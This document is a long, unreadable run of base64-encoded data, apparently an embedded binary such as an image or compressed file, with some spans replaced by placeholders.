hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljBIU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoiw7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFebxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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